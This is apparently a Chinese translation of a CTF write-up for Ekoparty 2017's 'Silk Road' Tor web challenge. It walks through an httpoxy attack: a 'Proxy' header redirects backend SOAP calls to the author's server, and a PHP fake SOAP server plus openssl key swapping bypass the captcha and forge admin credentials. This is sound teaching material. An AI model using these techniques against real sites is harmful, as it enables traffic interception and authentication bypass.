Ekoparty 2017: 丝绸之路(译)
博文来源
源文 :2017 9-21 ,作者:Krzysztof Stopczański
CTF:EKOPARTY 2017 积分:496 类别:网络
描述
“我们永远不会再犯同样的错误,我们向你挑战,来吧,阅读我们的信息,看看你能不能获得一些 BTC!” - DPR
在此网络挑战中,我们在 TOR 网络中,展示了一个网站。要访问它,我们可以使用Tor 浏览器,并使用像 curl 这样的命令行工具 torify,但 Tor 网络专用:
torify curl -v -k "https://silkroadzpvwzxxv.onion/"该网站包含两个页面:
- 1)登录面板:

- 2)在
/register的注册面板,结果发现是不能用的…

测试 SQL 注入等常见漏洞,并没有带来任何用处。 让我们来看看标题:
$ torify curl -I -k "https://silkroadzpvwzxxv.onion/"
HTTP/1.1 200 OK
Date: Mon, 18 Sep 2017 11:10:02 GMT
Server: Apache
Set-Cookie: PHPSESSID=rsg6p15vnm7quglb9kte9e9sb0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Powered-By: PHP/7.0.8
Content-Type: text/html; charset=UTF-8这里有趣的是, PHP 的这个版本,让我们试着找一些漏洞。 在 Google 中搜索 php 7.0.8 漏洞,会让我们看到一些非常有趣的内容: http://www.securiteam.com/securitynews/5YP321PJQC.html
有关此漏洞的更多信息 https://httpoxy.org/
快速测试:
$ torify curl -v -k "https://silkroadzpvwzxxv.onion/" -H "Proxy: google.com"
…
HTTP/1.0 500 Internal Server Error掌声!我们崩溃了应用程序!
现在让我们使用 Tinyproxy 设置 amazon 实例,并将其设置为,把流量重定向到本地 Apache 服务器。请求使用了 HTTPS 协议,因此我们还需要一个域名(由No-IP免费提供)和 SSL 证书(Let’s Encrypt上也是免费的)
成功设置我们的服务器后,让我们看看,正在发送的请求:
$ torify curl -k "https://silkroadzpvwzxxv.onion/" -H "Proxy: ourserver.hopto.org"现在,我们可以找找我们服务器上的 /var/log/apache2/access.log ,并查看:
127.0.0.1 - - [18/Sep/2017:11:39:29 +0000] "POST /d90cdc7988b15060c1896126cee2eae9/hiddenservice_ws.php HTTP/1.1" 404 3750 "-" "PHP-SOAP/7.0.22-0ubuntu0.17.04.1"
/d90cdc7988b15060c1896126cee2eae9/hiddenservice_ws.php 是挑战网站中的有效路径,但是当使用 GET 调用它时,它只返回一个空页面。我们现在创建一个文件 /d90cdc7988b15060c1896126cee2eae9/hiddenservice_ws.php,在我们的网络服务器中,看看来自 挑战服务器的请求是什么:
<?php
$req_dump = '';
$headers = getallheaders();
foreach($headers as $key => $val)
{
$req_dump.= "$key : $val \n";
}
$req_dump.= "\n" . print_r(file_get_contents('php://input') , TRUE);
$fp = fopen('request.log', 'a');
fwrite($fp, $req_dump);
fclose($fp);
?>
再次使用 Proxy 标头发出请求后,我们可以在 request.log 中看到请求的内容:
Host : hiddenservicehost
Connection : close
User-Agent : PHP-SOAP/7.0.22-0ubuntu0.17.04.1
Content-Type : text/xml; charset=utf-8
SOAPAction : "https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/getCaptchaWord"
Content-Length : 655
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getCaptchaWord>
<guid xsi:type="xsd:string">6FF45265-5073-8C1B-1BE4-8DD77E546EE0</guid>
<IP xsi:type="xsd:string">127.0.0.1</IP>
<length xsi:type="xsd:int">6</length>
</ns1:getCaptchaWord>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>结果发现,hiddenservice_ws.php 提供的是 SOAP API,查询本身用于生成验证字。有趣的事实 - 最初的丝绸之路,是被泄漏的验证码追踪到的(至少 FBI 声称是这样的),更多关于它:https://krebsonsecurity.com/2014/09/dread-pirate-sunk-by-leaky-captcha/ - 很好的 Ekoparty 尝试;)。
现在有了我们的代理黑客,我们可以:
- 查看服务器查询,
- 将有效查询,发送到真实 API,
- 用我们自己的响应,改变了响应。
知道这一点后,我们可以尝试登录该服务。将上述请求发送到真正的 hiddenservice_ws.php,会返回以下输出:
$ torify curl -k "https://silkroadzpvwzxxv.onion/d90cdc7988b15060c1896126cee2eae9/hiddenservice_ws.php" -H "Host: hiddenservicehost" -H "Content-Type: text/xml; charset=utf-8" -H "SOAPAction: https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/getCaptchaWord" --data @data.xml
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://localhost/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getCaptchaWordResponse>
<return xsi:type="xsd:string">wsjnDR</return>
</ns1:getCaptchaWordResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>现在,让我们改变我们的脚本假装成一个服务器,并让它将这个响应发回去:
假的 SOAP 服务器 – part 1
<?php
$input = print_r(file_get_contents('php://input') , TRUE);
$fp = fopen('request.log', 'a');
fwrite($fp, $input);
fclose($fp);
header('Content-Type: text/xml; charset=utf-8');
if (strstr($input, 'getCaptchaWord') !== False)
{
?>
<?xmlversion = "1.0"encoding = "UTF-8" ?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://localhost/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getCaptchaWordResponse><return xsi:type="xsd:string">wsjnDR</return></ns1:getCaptchaWordResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>
<?php
}
?>
我们得到的下一个请求:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:checkCaptchaWord>
<guid xsi:nil="true"/>
<word xsi:type="xsd:string">123456</word>
</ns1:checkCaptchaWord>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>再来 —— 我们将它发送到真正的服务器,并检查响应:
$ torify curl -k "https://silkroadzpvwzxxv.onion/d90cdc7988b15060c1896126cee2eae9/hiddenservice_ws.php" -H "Host: hiddenservicehost" -H "Content-Type: text/xml; charset=utf-8" -H "SOAPAction: https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/getCaptchaWord" --data @data.xml
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://localhost/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:checkCaptchaWordResponse>
<return xsi:type="xsd:boolean">false</return>
</ns1:checkCaptchaWordResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>让我们稍微改变一下 —— 把
<return xsi:type="xsd:boolean">false</return>替换成:
<return xsi:type="xsd:boolean">true</return>因此,我们总是通过验证码验证,并将其放入我们的假 SOAP 服务器中:
假的 SOAP 服务器 – part 2
else if(strstr($input, 'checkCaptchaWord') !== False)
{
?>
<?xml version="1.0" encoding="UTF-8"?>
...<return xsi:type="xsd:boolean">true</return>...
我们假服务器,从 Web 服务器收到的下一个请求是:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getPublicKey>
<format xsi:type="xsd:string">PEM</format>
</ns1:getPublicKey>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>这就是对公钥的请求 —— 似乎会进行一些加密。让我们从真正的 SOAP 服务器,下载密钥,并将其保存,以供以后使用:
…
<ns1:getPublicKeyResponse><return xsi:type="xsd:string">
-----BEGIN PUBLIC KEY-----
MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAw3vXUQ0nUkDejmMAamcT
fsEAgiqy05tZzP7IIrjnWIrA5acJqxctGLDAq36+mHSgAiuPeH2cZFQ3930P3V/V
AZCpwM45FqbHn/C0cqt5aV7GbjJQBnpBJj0fNMChvv2XWOWUzS+MABgj8ViZ/6p8
XJIo0HfTaPP5X8ASmRfG0XEpTI8/GKnDcDK3iv+zfleWzBSZeitkD+KJxVU3Wkni
CijMadbAXzdEm3H4Mw32Yzv92oU3lyMmboh9p24aiwSQctRDm9/N4hRNC7ZTM5FG
TSoTtCxcfAT3SU3wI2erGIDdHxnXOp3wGbxC+oM2LBOUt731SR4zo0StrQu4Sl8r
uUo92vUeoJ/nKAfEcN84CP1n5BIx58JWu8rU8V3nZOM+YIpQFS3HgdGUszWcChtv
yH4I5337YcuNuBiGyQo46YY1KR5WiXWryz1blpXzyVvELlUoz+o2BsAO/bwaFtaW
JTejXqBUGG9NVLmk239UHU3+NxghgH8QrrQV9bWkX25IDNaSVsllzO53hv/Kn2rd
AVb4qfonC+J9YFkoTQ4sIwN+Jtv+0AkNuDAlp0Zo3rFW9+vhs4bl6CGrP+Llq72h
zAzGZgHXmB8zTXljc2yUyARY2kMyTHYa77uW2v8tyFUn8YxIrgiXwAPqDP/oQILB
+okQlWmlmCfYEnRlQVA44HECAwEAAQ==
-----END PUBLIC KEY-----
现在,让我们为与网页的伪造通信,生成自己的密钥对:
openssl genpkey -algorithm RSA -out my_key/private_key.pem -pkeyopt rsa_keygen_bits:2048
openssl rsa -pubout -in my_key/private_key.pem -out my_key/public_key.pem让我们继续创建对, getPublicKey 的假响应,这次使用我们自己的密钥,并继续进行身份验证过程:
假的 SOAP 服务器 – part 3
else if(strstr($input, 'getPublicKey') !== False)
{
?>
…
<ns1:getPublicKeyResponse><return xsi:type="xsd:string">-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAttk+ShvJl8x+Gh
…下一个请求:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:checkCredentials>
<username xsi:type="xsd:string">ez8cHs/i4U28hMZV1yJnnJtaDbS7H89mJKPXIe8iIJevy2bIVguYP6CpNNPXU3xPY3Jmz/KccsN1Q2Am/rmh2yiQGqHnE69ljocuNSmTYxf0S5nLODYFFlEkK4SnUhbNV1fOFnQkq9xKFhYjNCr0+aMArSxLdi3GWGxY3Ri6ozlKZ6UHL5wo50JomBYWBRPP4ZiOGoh7PcjOTQhccj/aqT5QkJOKqraPAHMSgVopykIbkOZZK2K7UEI4NtzSN/S9ZbmtmZqlMKevSXzQVnt4cx9HNE4pDam784pGjcbc4iTCWErTniUlTMmgBcUeGPv4sMuIqRPwsS6tIdynN0RpvA==</username>
<password xsi:type="xsd:string">BtotLqmqRnQEZ5zHOBNksmpLnKX2O/FXYMahEBy0+HKkoxnBoPiZVl9HyMWxph4aRup/hjFFtB1wJI09xHR/MRr4mxQS7KRhiiRTNTAI9HpWVmFY6tBufeDhylP98M6Aukk7cjHM6dy0vJ0Dc5qqRGHhmLWqdc98xZAxdYlLuLs8YZSmWIMVUp+WM2jhHi2VK67Vr/v/fyz+GYvdKgvGZfpIRPCxw4D9NBaCecNqMkICggxsBnzPR2AXA6z3CK8mC6McCEz+B6YoU6n3ehIrHLd0oLNDiQ8ZPfKnDQdJaP/48inrF/uH2qnSoJbV8ozLNecVH22QUMPQ3Ve+FU1KkQ==</password>
<return_format xsi:type="xsd:string">hYgDX7iTGO9PQ19YvgSkqw8lbkKfSDlKZaQD6R7QaUgW9GtcsaZMhO8NRoZ85AVnE/igOo4ck9BG9U/l6aw14Lw75/Kg13+zhb4NihVF+KCdJUgLKuZM9wv4Y0f5xtt9QnBoHxJZzG9qsRwJiZ5t3pBeV2u3M9wX0grUcY9KRaTioUqaSLkhZL7hnxjlB5sQWALG6/xLDU9K0/Iv3ETJ+iev3UPcBbpVYIL27ewg/p35jAUGs2Wd8/UJab0l0xfdMvavpmIT21v81tyUf9uDrGFMD0D4g8qNpbcazconekMs5Ut7WCWZHO81leNJhVUyBMWw+0IaSGPJI8RGbZhvcw==</return_format>
</ns1:checkCredentials>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>这些字符串是 base64 编码的,解码后,看起来像一些随机数据 —— 让我们尝试用我们的私钥,解密它:
$ base64 -d <<< "ez8cHs/i4U28hMZV1..." | openssl rsautl -decrypt -inkey my_key/private_key.pem
admin
$ base64 -d <<< "BtotLqmqRnQE..." | openssl rsautl -decrypt -inkey my_key/private_key.pem
admin
$ base64 -d <<< "hYgDX7iTGO9PQ19Yv..." | openssl rsautl -decrypt -inkey my_key/private_key.pem
#LEVEL#|#ACTIVE#|#USERNAME#对 SOAP API 发送查询,会向我们显示正确的响应格式:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://localhost/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:checkCredentialsResponse>
<return xsi:type="xsd:string">brAeciqgRwohqYYGxutpv8Cu4x35VWi0EjMaTYpaN...</return>
</ns1:checkCredentialsResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>我们假设数据是使用 SOAP API 的私钥加密的,并且网页使用从 API 接收到的公钥,进行解密。让我们尝试一下,按照上面收到的格式,编写我们的响应,然后使用我们的私钥,对其进行加密:
$ echo -ne "100|true|admin" | openssl rsautl -sign -inkey private_key.pem | base64
XiX4AaisveD9KlBoNaRpkgSEYpp48U60kLZx5RWHH3+i68cupt0r5O7MEKSNuYEi97cuKs7+v12X
wPay2FKGR4J9icuPEcvaJVZT8j0ptMvM9i6sFnLsGD93oXIntyYLDSNUvqzQAP7y0fR2hZHtHQCD
wwtQt7qwJZuJPobMNXcSK8jcXmV5EqF0JvYKlwm5aszTYP5/5mo0hGE2FMuNv/5CgXQcI2XocyDO
guGd9fALzwB3Fxt6K7PLpoJ2pg4Ln99t0EWfGxXqYzCqLi8Jx8HFCl4dFVSJ37IuqmUPvl1brTkD
SrD0t20YtF6awDhnAYTJ9HQcMuvcMLW6XpQcIA==我们已经构建了,对我们的假 SOAP 服务器的另一个正确响应,让我们将其添加到脚本中:
假的 SOAP 服务器 – part 4
<?php
else if (strstr($input, 'checkCredentials') !== False)
{
?>
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://localhost/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:checkCredentialsResponse>
<return xsi:type="xsd:string">axB28P6hYR+u275oPz...</return>
</ns1:checkCredentialsResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
我们的伪 API,得到的下一个请求:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getUserDetails>
<username xsi:type="xsd:string">e/5P1tjauBTvtQWus1+1ijGjI/PMA40JVLMe//RBQukNClchs71NbJFfeMav2/ihPu6BP7JhAqJqTPz3FVUjdazFNcekFvydA1kWj8thI8XbeY0jC7MRNLOnjeWqbK7aOehHTWRirvoq7yD1FTjz/YKPR0ou6FoOpvCngZy3xjaQ08wEH2hEs6AadADvB8yLDPgzdncaTCh9ZmX2WfdHIgHIuZkrtnBTE6iKaup44UF2u8VxhoraaHnNfSHlakd3sD8W50iZgksA+cqb5kguOqVAikUJqKs3Xv0G4UojIiFjayOwWCTP21uHn6yOM/Qy8VnAzhgjUWYW53LxWG21FA==</username>
</ns1:getUserDetails>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>很好–似乎我们通过了身份验证。对真实 API 发送查询,并带上使用服务器公钥加密的用户名,我们将看到另一种正确的响应格式:
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="https://hiddenservicehost/d90cdc7988b15060c1896126cee2eae9/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getUserDetails>
<username xsi:type="xsd:string">e/5P1tjauBTvtQWus1+1ijGjI/PMA40JVLMe//RBQukNClchs71NbJFfeMav2/ihPu6BP7JhAqJqTPz3FVUjdazFNcekFvydA1kWj8thI8XbeY0jC7MRNLOnjeWqbK7aOehHTWRirvoq7yD1FTjz/YKPR0ou6FoOpvCngZy3xjaQ08wEH2hEs6AadADvB8yLDPgzdncaTCh9ZmX2WfdHIgHIuZkrtnBTE6iKaup44UF2u8VxhoraaHnNfSHlakd3sD8W50iZgksA+cqb5kguOqVAikUJqKs3Xv0G4UojIiFjayOwWCTP21uHn6yOM/Qy8VnAzhgjUWYW53LxWG21FA==</username>
</ns1:getUserDetails>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>使用服务器的公钥,解密消息可以得到:
a:3:{s:6:"orders";s:1:"0";s:3:"btc";s:1:"0";s:8:"messages";s:1:"0";}
这使用了标准 php serialize 方法,是一个包含用户详细信息的序列化结构。
再来 —— 让我们用我们的私钥加密它,并为我们的假 SOAP 脚本,添加另一个条件。最后一个请求和 …
$ torify curl -v -k "https://silkroadzpvwzxxv.onion/"
HTTP/1.1 200 OK
Date: Mon, 18 Sep 2017 11:10:02 GMT
Server: Apache
Set-Cookie: PHPSESSID=rsg6p15vnm7quglb9kte9e9sb0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Location: /
Pragma: no-cache
X-Powered-By: PHP/7.0.8
Content-Type: text/html; charset=UTF-8
…没有新的 SOAP 请求,我们收到了 Location标头,告诉我们刷新页面。让我们在浏览器中,设置接收到的 PHPSESSID cookie,并打开挑战的网页 —— 这次没有 Proxy标头,因此剩余的通信将调用真正的 API 。很好,我们以管理员身份登录!很遗憾,我们看不到任何旗帜。我们花了一些时间,尝试更改 getUserDetails 响应,但解决方案要简单得多 —— 我们只需要以 DPR 用户身份登录(我们从挑战描述中,获取,它是原丝绸之路创始人的名字),并在 checkCredentialsResponse 中设置高级别(10000000)。然后,瞧 —— 得分旗帜出现在了用户消息中:
EKO{dread_by_p0xy}